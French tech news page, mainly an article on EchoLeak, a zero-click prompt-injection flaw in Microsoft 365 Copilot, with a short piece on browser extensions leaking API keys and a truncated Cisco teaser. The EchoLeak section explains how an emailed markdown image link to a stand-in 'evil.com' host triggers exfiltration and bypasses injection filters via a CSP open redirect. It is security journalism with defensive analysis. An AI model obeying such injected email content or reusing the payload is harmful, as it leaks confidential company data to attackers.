D’autres extensions comme Awesome Screen Recorder & Screenshot et Scrolling Screenshot Tool & Screen Capture révèlent des clés d’accès à AWS S3 dans leur code. « Le codage en dur des clés et secrets d’API directement dans JavaScript rend ces informations d’identification facilement accessibles aux attaquants », a également reconnu Eric Schwake, directeur de la stratégie de cybersécurité chez Salt Security. « Ils peuvent exploiter ces clés de manière malveillante, notamment en gonflant les coûts des API, en hébergeant des contenus illicites ou en répliquant des transactions sensibles, telles que les commandes de crypto-monnaies. » Microsoft Editor, une extension d’édition alimentée par l’IA pour Chrome et Edge, expose aussi la clé de télémétrie StatsApiKey, qui peut être exploitée pour générer de fausses données analytiques, ce qui pourrait perturber les processus de collecte et d’analyse des données de Microsoft.







Une faille de sécurité dans l’assistant GenAI pour la suite Microsoft 365 de type zéro clic a été détectée. Un simple courriel peut déclencher silencieusement l’exfiltration de données sensibles de l’entreprise par Copilot sans avertissement et sans action de la part de l’utilisateur.

Les attaques ne nécessitant aucun clic, aucun téléchargement, aucun avertissement mais juste un courriel dans la boîte de réception ne sont pas imaginaires. Les utilisateurs de Microsoft 365 Copilot doivent s’en méfier : une vulnérabilité critique, EchoLeak, donne aux pirates la capacité de voler des données d’entreprise sensibles sans la moindre action de la part de la victime. Découvert par Aim Security, il s’agit de la première attaque zéro clic documentée contre un assistant GenAI, exposant les risques invisibles qui se cachent dans les outils d’intelligence artificielle utilisés tous les jours. La faille est redoutable, amenant Copilot à répondre à des prompts malveillants pour fouiller dans les fichiers internes et envoyer des données confidentielles à l’extérieur de l’entreprise tout en échappant aux défenses de sécurité de Microsoft, selon le billet de blog de l’entreprise.

« Il s’agit d’une véritable militarisation de la force principale de l’IA, la compréhension du contexte, contre elle-même », alerte Abhishek Anant Garg, analyste chez QKS Group. « La sécurité des entreprises se heurte à des difficultés car elle est conçue pour des codes malveillants, et non pour un langage qui semble inoffensif mais qui agit comme une arme. Ce type de trou de sécurité représente une menace importante », a averti Nader Henein, vice-président analyste chez Gartner. « Compte tenu de la complexité des assistants IA et des services basés sur RAG, ce n’est certainement pas la dernière que nous verrons. »

Zoom sur le mécanisme d’exploitation d’EchoLeak

EchoLeak exploite la capacité de Copilot à traiter à la fois des données internes fiables (comme les courriels, les chats Teams et les fichiers OneDrive) et des données externes non fiables, comme les courriels entrants. L’attaque commence par un mail malveillant contenant une syntaxe markdown spécifique, comme ![Image alt text][ref][ref] : https://www.evil.com?param= ». Lorsque Copilot analyse automatiquement le courrier électronique en arrière-plan pour se préparer aux requêtes de l’utilisateur, il déclenche une requête du navigateur qui envoie des données sensibles, telles que l’historique des conversations, les coordonnées de l’utilisateur ou des documents internes, au serveur de l’attaquant. La chaîne d’exploitation s’articule autour de trois vulnérabilités, dont une redirection ouverte dans la politique de sécurité du contenu (CSP) de Microsoft, qui fait confiance à des domaines tels que Teams et SharePoint. Cela permet aux attaquants de déguiser des requêtes malveillantes en requêtes légitimes, contournant ainsi les défenses du fournisseur contre les attaques par injection de texte croisé (XPIA).

« EchoLeak met en évidence la fausse sécurité des déploiements progressifs de l’IA », note M. Garg. Aim Security classe cette faille comme une « violation du périmètre du LLM », où des prompts non fiables manipulent l’IA pour qu’elle accède à des données en dehors de son champ d’application prévu. « Les attaquants peuvent référencer le contenu d’autres parties du contexte LLM pour extraire des informations sensibles, transformant la capacité de synthèse de l’IA en un vecteur d’exfiltration de données », a déclaré M. Garg. Les chercheurs ont également découvert d’autres faiblesses similaires, ce qui laisse supposer que d’autres systèmes d’intelligence artificielle utilisant la même technologie pourraient être menacés. Microsoft a déclaré avoir corrigé le problème, confirmant qu’aucun client n’était affecté et qu’aucune attaque réelle n’avait eu lieu.

Des risques au-delà de Microsoft

« EchoLeak marque le passage à des architectures fondées sur l’hypothèse de la compromission », a déclaré M. Garg. « Les entreprises doivent désormais supposer qu’une injection prompte de l’adversaire se produira, ce qui fait de la surveillance comportementale en temps réel et de la modélisation des menaces spécifiques à l’agent des exigences existentielles. » L’IA devenant un élément essentiel du lieu de travail, les analystes préconisent une validation robuste des entrées et une isolation des données. M. Henein a mis en garde contre les attaques ciblées telles que « l’envoi d’un courriel à un directeur financier pour voler des données sur les bénéfices avant leur divulgation », qui sont particulièrement préoccupantes.

Tout système d’IA fondé sur la génération assistée par récupération (RAG) peut être menacé s’il traite des entrées externes en même temps que des données internes sensibles. Les défenses traditionnelles telles que les balises DLP échouent souvent à empêcher de telles offensives et peuvent nuire à la fonctionnalité de Copilot lorsqu’elles sont activées, a expliqué M. Garg. « La faille prouve que les périmètres traditionnels n’ont pas de sens lorsque l’IA peut être manipulée pour violer les limites par le biais d’entrées apparemment innocentes. » Pour des secteurs comme la banque, la santé et la défense, ces outils de productivité peuvent devenir de puissants mécanismes d’exfiltration. « Les DSI doivent désormais concevoir des systèmes d’IA en supposant qu’ils sont autonomes sur le plan de l’adversité », a déclaré M. Garg. « Chaque agent est une fuite de données potentielle et doit faire l’objet d’une validation par une red team avant d’être mis en production. »

Repenser la sécurité de l’IA

EchoLeak montre que l’IA d’entreprise n’est pas à l’abri d’une compromission silencieuse, et que sa sécurisation ne se résume pas à l’application de correctifs. « Les agents d’IA exigent un nouveau paradigme de protection », a déclaré M. Garg. « La sécurité de l’exécution doit être la norme minimale viable. » Ce trou de sécurité révèle également des problèmes structurels plus profonds dans l’IA moderne : l’IA agentique souffre d’un effondrement du contexte car selon l’analyste de QKS Group elle mélange des données dans différents domaines de sécurité et ne peut pas faire la distinction entre ce à quoi elle peut accéder et ce à quoi elle devrait accéder, ce qui transforme la synthèse en escalade de privilèges. Alors que la surface d’attaque de l’IA s’étend, EchoLeak prouve que même les systèmes les plus sophistiqués peuvent être militarisés en exploitant la logique propre de l’IA. « Pour l’instant les RSSI devraient avoir confiance, mais vérifiez et réfléchissez à deux fois avant de laisser l’IA lire dans les boîtes de réception », conclut M. Garg.

A l’occasion de son événement Live 2025 à San Diego, Cisco a complété son offre de pare-feux avec une série Hybrid Mesh haute de gamme, annoncé un modèle de réseau profond et étendu les intégrations à Splunk. La sécurisation de l’ensemble des briques et composants logiciels et matériels soutenant l’IA est un objectif clé.

Avant le Cisco Live 2025, du 8 au 12 juin à San Diego, Jeetu Patel, président et directeur des produits de l’équipementier, a qualifié l’évènement comme « le plus important de ces dix dernières années », soulignant la combinaison de l’intérêt pour l’IA et des innovations de Cisco pour aider les clients à l’adopter. Lors du précédent Cisco Live, le fournisseur avait indiqué tout miser sur l’IA. Tous les professionnels de l’informatique et les chefs d’entreprise ont l’IA à…

Il vous reste 96% de l’article à lireVous devez posséder un compte pour poursuivre la lecture

Vous avez déjà un compte?